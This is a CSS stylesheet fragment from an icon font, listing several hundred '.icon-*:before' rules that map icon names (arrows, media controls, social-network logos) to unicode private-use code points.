.icon-flashlight:before {
  content: "\e7e9";
}
.icon-printer2:before {
  content: "\e7ea";
}
.icon-bell3:before {
  content: "\e7eb";
}
.icon-link3:before {
  content: "\e7ec";
}
.icon-flag3:before {
  content: "\e7ed";
}
.icon-cog4:before {
  content: "\e7ee";
}
.icon-tools:before {
  content: "\e7ef";
}
.icon-trophy2:before {
  content: "\e7f0";
}
.icon-tag3:before {
  content: "\e7f1";
}
.icon-camera4:before {
  content: "\e7f2";
}
.icon-megaphone:before {
  content: "\e7f3";
}
.icon-moon2:before {
  content: "\e7f4";
}
.icon-palette:before {
  content: "\e7f5";
}
.icon-leaf2:before {
  content: "\e7f6";
}
.icon-music2:before {
  content: "\e7f7";
}
.icon-music3:before {
  content: "\e7f8";
}
.icon-new:before {
  content: "\e7f9";
}
.icon-graduation:before {
  content: "\e7fa";
}
.icon-book3:before {
  content: "\e7fb";
}
.icon-newspaper2:before {
  content: "\e7fc";
}
.icon-bag2:before {
  content: "\e7fd";
}
.icon-airplane2:before {
  content: "\e7fe";
}
.icon-lifebuoy:before {
  content: "\e7ff";
}
.icon-eye4:before {
  content: "\e800";
}
.icon-clock4:before {
  content: "\e801";
}
.icon-microphone2:before {
  content: "\e802";
}
.icon-calendar3:before {
  content: "\e803";
}
.icon-bolt:before {
  content: "\e804";
}
.icon-thunder:before {
  content: "\e805";
}
.icon-droplet2:before {
  content: "\e806";
}
.icon-cd:before {
  content: "\e807";
}
.icon-briefcase3:before {
  content: "\e808";
}
.icon-air:before {
  content: "\e809";
}
.icon-hourglass:before {
  content: "\e80a";
}
.icon-gauge:before {
  content: "\e80b";
}
.icon-language:before {
  content: "\e80c";
}
.icon-network:before {
  content: "\e80d";
}
.icon-key3:before {
  content: "\e80e";
}
.icon-battery2:before {
  content: "\e80f";
}
.icon-bucket:before {
  content: "\e810";
}
.icon-magnet2:before {
  content: "\e811";
}
.icon-drive:before {
  content: "\e812";
}
.icon-cup:before {
  content: "\e813";
}
.icon-rocket2:before {
  content: "\e814";
}
.icon-brush:before {
  content: "\e815";
}
.icon-suitcase:before {
  content: "\e816";
}
.icon-cone:before {
  content: "\e817";
}
.icon-earth2:before {
  content: "\e818";
}
.icon-keyboard2:before {
  content: "\e819";
}
.icon-browser:before {
  content: "\e81a";
}
.icon-publish:before {
  content: "\e81b";
}
.icon-progress-3:before {
  content: "\e81c";
}
.icon-progress-2:before {
  content: "\e81d";
}
.icon-brogress-1:before {
  content: "\e81e";
}
.icon-progress-0:before {
  content: "\e81f";
}
.icon-sun2:before {
  content: "\e820";
}
.icon-sun3:before {
  content: "\e821";
}
.icon-adjust:before {
  content: "\e822";
}
.icon-code2:before {
  content: "\e823";
}
.icon-screen2:before {
  content: "\e824";
}
.icon-infinity:before {
  content: "\e825";
}
.icon-light-bulb:before {
  content: "\e826";
}
.icon-creditcard:before {
  content: "\e827";
}
.icon-database:before {
  content: "\e828";
}
.icon-voicemail:before {
  content: "\e829";
}
.icon-clipboard2:before {
  content: "\e82a";
}
.icon-cart4:before {
  content: "\e82b";
}
.icon-box2:before {
  content: "\e82c";
}
.icon-ticket2:before {
  content: "\e82d";
}
.icon-rss:before {
  content: "\e82e";
}
.icon-signal2:before {
  content: "\e82f";
}
.icon-thermometer2:before {
  content: "\e830";
}
.icon-droplets:before {
  content: "\e831";
}
.icon-uniE832:before {
  content: "\e832";
}
.icon-statistics:before {
  content: "\e833";
}
.icon-pie2:before {
  content: "\e834";
}
.icon-bars3:before {
  content: "\e835";
}
.icon-graph:before {
  content: "\e836";
}
.icon-lock4:before {
  content: "\e837";
}
.icon-lock-open:before {
  content: "\e838";
}
.icon-logout:before {
  content: "\e839";
}
.icon-login:before {
  content: "\e83a";
}
.icon-checkmark3:before {
  content: "\e83b";
}
.icon-cross2:before {
  content: "\e83c";
}
.icon-minus3:before {
  content: "\e83d";
}
.icon-plus3:before {
  content: "\e83e";
}
.icon-cross3:before {
  content: "\e83f";
}
.icon-minus4:before {
  content: "\e840";
}
.icon-plus4:before {
  content: "\e841";
}
.icon-cross4:before {
  content: "\e842";
}
.icon-minus5:before {
  content: "\e843";
}
.icon-plus5:before {
  content: "\e844";
}
.icon-erase:before {
  content: "\e845";
}
.icon-blocked2:before {
  content: "\e846";
}
.icon-info3:before {
  content: "\e847";
}
.icon-info4:before {
  content: "\e848";
}
.icon-question2:before {
  content: "\e849";
}
.icon-help2:before {
  content: "\e84a";
}
.icon-warning2:before {
  content: "\e84b";
}
.icon-cycle:before {
  content: "\e84c";
}
.icon-cw:before {
  content: "\e84d";
}
.icon-ccw:before {
  content: "\e84e";
}
.icon-shuffle3:before {
  content: "\e84f";
}
.icon-arrow:before {
  content: "\e850";
}
.icon-arrow2:before {
  content: "\e851";
}
.icon-retweet:before {
  content: "\e852";
}
.icon-loop4:before {
  content: "\e853";
}
.icon-history2:before {
  content: "\e854";
}
.icon-back:before {
  content: "\e855";
}
.icon-switch2:before {
  content: "\e856";
}
.icon-list3:before {
  content: "\e857";
}
.icon-add-to-list:before {
  content: "\e858";
}
.icon-layout2:before {
  content: "\e859";
}
.icon-list4:before {
  content: "\e85a";
}
.icon-text:before {
  content: "\e85b";
}
.icon-text2:before {
  content: "\e85c";
}
.icon-document:before {
  content: "\e85d";
}
.icon-docs:before {
  content: "\e85e";
}
.icon-landscape:before {
  content: "\e85f";
}
.icon-pictures:before {
  content: "\e860";
}
.icon-video2:before {
  content: "\e861";
}
.icon-music4:before {
  content: "\e862";
}
.icon-folder3:before {
  content: "\e863";
}
.icon-archive2:before {
  content: "\e864";
}
.icon-trash2:before {
  content: "\e865";
}
.icon-upload5:before {
  content: "\e866";
}
.icon-download5:before {
  content: "\e867";
}
.icon-disk2:before {
  content: "\e868";
}
.icon-install:before {
  content: "\e869";
}
.icon-cloud3:before {
  content: "\e86a";
}
.icon-upload6:before {
  content: "\e86b";
}
.icon-bookmark2:before {
  content: "\e86c";
}
.icon-bookmarks2:before {
  content: "\e86d";
}
.icon-book4:before {
  content: "\e86e";
}
.icon-play5:before {
  content: "\e86f";
}
.icon-pause4:before {
  content: "\e870";
}
.icon-record2:before {
  content: "\e871";
}
.icon-stop4:before {
  content: "\e872";
}
.icon-next2:before {
  content: "\e873";
}
.icon-previous2:before {
  content: "\e874";
}
.icon-first2:before {
  content: "\e875";
}
.icon-last2:before {
  content: "\e876";
}
.icon-resize-enlarge:before {
  content: "\e877";
}
.icon-resize-shrink:before {
  content: "\e878";
}
.icon-volume2:before {
  content: "\e879";
}
.icon-sound:before {
  content: "\e87a";
}
.icon-mute2:before {
  content: "\e87b";
}
.icon-flow-cascade:before {
  content: "\e87c";
}
.icon-flow-branch:before {
  content: "\e87d";
}
.icon-flow-tree:before {
  content: "\e87e";
}
.icon-flow-line:before {
  content: "\e87f";
}
.icon-flow-parallel:before {
  content: "\e880";
}
.icon-arrow-left5:before {
  content: "\e881";
}
.icon-arrow-down5:before {
  content: "\e882";
}
.icon-arrow-up-upload:before {
  content: "\e883";
}
.icon-arrow-right5:before {
  content: "\e884";
}
.icon-arrow-left6:before {
  content: "\e885";
}
.icon-arrow-down6:before {
  content: "\e886";
}
.icon-arrow-up5:before {
  content: "\e887";
}
.icon-arrow-right6:before {
  content: "\e888";
}
.icon-arrow-left7:before {
  content: "\e889";
}
.icon-arrow-down7:before {
  content: "\e88a";
}
.icon-arrow-up6:before {
  content: "\e88b";
}
.icon-arrow-right7:before {
  content: "\e88c";
}
.icon-arrow-left8:before {
  content: "\e88d";
}
.icon-arrow-down8:before {
  content: "\e88e";
}
.icon-arrow-up7:before {
  content: "\e88f";
}
.icon-arrow-right8:before {
  content: "\e890";
}
.icon-arrow-left9:before {
  content: "\e891";
}
.icon-arrow-down9:before {
  content: "\e892";
}
.icon-arrow-up8:before {
  content: "\e893";
}
.icon-arrow-right9:before {
  content: "\e894";
}
.icon-arrow-left10:before {
  content: "\e895";
}
.icon-arrow-down10:before {
  content: "\e896";
}
.icon-arrow-up9:before {
  content: "\e897";
}
.icon-arrow-right10:before {
  content: "\e898";
}
.icon-arrow-left11:before {
  content: "\e899";
}
.icon-arrow-down11:before {
  content: "\e89a";
}
.icon-arrow-up10:before {
  content: "\e89b";
}
.icon-uniE89C:before {
  content: "\e89c";
}
.icon-arrow-left12:before {
  content: "\e89d";
}
.icon-arrow-down12:before {
  content: "\e89e";
}
.icon-arrow-up11:before {
  content: "\e89f";
}
.icon-arrow-right11:before {
  content: "\e8a0";
}
.icon-menu4:before {
  content: "\e8a1";
}
.icon-ellipsis2:before {
  content: "\e8a2";
}
.icon-dots:before {
  content: "\e8a3";
}
.icon-dot:before {
  content: "\e8a4";
}
.icon-cc2:before {
  content: "\e8a5";
}
.icon-cc-by:before {
  content: "\e8a6";
}
.icon-cc-nc:before {
  content: "\e8a7";
}
.icon-cc-nc-eu:before {
  content: "\e8a8";
}
.icon-cc-nc-jp:before {
  content: "\e8a9";
}
.icon-cc-sa:before {
  content: "\e8aa";
}
.icon-cc-nd:before {
  content: "\e8ab";
}
.icon-cc-pd:before {
  content: "\e8ac";
}
.icon-cc-zero:before {
  content: "\e8ad";
}
.icon-cc-share:before {
  content: "\e8ae";
}
.icon-cc-share2:before {
  content: "\e8af";
}
.icon-danielbruce:before {
  content: "\e8b0";
}
.icon-danielbruce2:before {
  content: "\e8b1";
}
.icon-github6:before {
  content: "\e8b2";
}
.icon-github7:before {
  content: "\e8b3";
}
.icon-flickr5:before {
  content: "\e8b4";
}
.icon-flickr6:before {
  content: "\e8b5";
}
.icon-vimeo4:before {
  content: "\e8b6";
}
.icon-vimeo5:before {
  content: "\e8b7";
}
.icon-twitter4:before {
  content: "\e8b8";
}
.icon-twitter5:before {
  content: "\e8b9";
}
.icon-facebook4:before {
  content: "\e8ba";
}
.icon-facebook5:before {
  content: "\e8bb";
}
.icon-facebook6:before {
  content: "\e8bc";
}
.icon-googleplus5:before {
  content: "\e8bd";
}
.icon-googleplus6:before {
  content: "\e8be";
}
.icon-pinterest3:before {
  content: "\e8bf";
}
.icon-pinterest4:before {
  content: "\e8c0";
}
.icon-tumblr3:before {
  content: "\e8c1";
}
.icon-tumblr4:before {
  content: "\e8c2";
}
.icon-linkedin2:before {
  content: "\e8c3";
}
.icon-linkedin3:before {
  content: "\e8c4";
}
.icon-dribbble4:before {
  content: "\e8c5";
}
.icon-dribbble5:before {
  content: "\e8c6";
}
.icon-stumbleupon3:before {
  content: "\e8c7";
}
.icon-stumbleupon4:before {
  content: "\e8c8";
}
.icon-lastfm3:before {
  content: "\e8c9";
}
.icon-lastfm4:before {
  content: "\e8ca";
}
.icon-rdio:before {
  content: "\e8cb";
}
.icon-rdio2:before {
  content: "\e8cc";
}
.icon-spotify:before {
  content: "\e8cd";
}
.icon-spotify2:before {
  content: "\e8ce";
}
.icon-qq:before {
  content: "\e8cf";
}
.icon-instagram22:before {
  content: "\e8d0";
}
.icon-dropbox:before {
  content: "\e8d1";
}
.icon-evernote:before {
  content: "\e8d2";
}
.icon-flattr2:before {
  content: "\e8d3";
}
.icon-skype2:before {
  content: "\e8d4";
}
.icon-skype3:before {
  content: "\e8d5";
}
.icon-renren:before {
  content: "\e8d6";
}
.icon-sina-weibo:before {
  content: "\e8d7";
}
.icon-paypal4:before {
  content: "\e8d8";
}
.icon-picasa:before {
  content: "\e8d9";
}
.icon-soundcloud3:before {
  content: "\e8da";
}
.icon-mixi:before {
  content: "\e8db";
}
.icon-behance:before {
  content: "\e8dc";
}
.icon-circles:before {
  content: "\e8dd";
}
.icon-vk:before {
  content: "\e8de";
}
.icon-smashing:before {
  content: "\e8df";
}
.icon-500px:before {
  content: "\e8e3";
}
.icon-basecamp:before {
  content: "\e8e7";
}
.icon-behance2:before {
  content: "\e8e8";
}
.icon-creative-cloud:before {
  content: "\e8e9";
}
.icon-foursquare3:before {
  content: "\e8f0";
}
.icon-google-hangouts:before {
  content: "\e8f4";
}
.icon-grooveshark:before {
  content: "\e8f5";
}
.icon-icloud:before {
  content: "\e8f6";
}
.icon-mixi2:before {
  content: "\e8f7";
}
.icon-onedrive:before {
  content: "\e8f8";
}
.icon-paypal5:before {
  content: "\e8f9";
}
.icon-picasa2:before {
  content: "\e8fa";
}
.icon-qq2:before {
  content: "\e8fb";
}
.icon-renren2:before {
  content: "\e8fd";
}
.icon-scribd2:before {
  content: "\e8fe";
}
.icon-sina-weibo2:before {
  content: "\e8ff";
}
.icon-slideshare:before {
  content: "\e902";
}
.icon-spotify-with-circle:before {
  content: "\e905";
}
.icon-spotify3:before {
  content: "\e906";
}
.icon-swarm:before {
  content: "\e907";
}
.icon-vine-with-circle:before {
  content: "\e908";
}
.icon-vine:before {
  content: "\e909";
}
.icon-vk-alternitive:before {
  content: "\e90a";
}
.icon-vk-with-circle:before {
  content: "\e90b";
}
.icon-vk2:before {
  content: "\e90c";
}
.icon-xing-with-circle:before {
  content: "\e90d";
}
.icon-xing3:before {
  content: "\e90e";
}
.icon-yelp2:before {
  content: "\e90f";
}
.icon-google-with-circle:before {
  content: "\e918";
}
.icon-google2:before {
  content: "\e919";
}
.icon-instagram-with-circle:before {
  content: "\e91a";
}
.icon-instagram3:before {
  content: "\e91b";
}
.icon-youtube-with-circle:before {
  content: "\e92b";
}
.icon-500px-with-circle:before {
  content: "\e8e1";
}
.icon-youtube3:before {
  content: "\e92c";
}
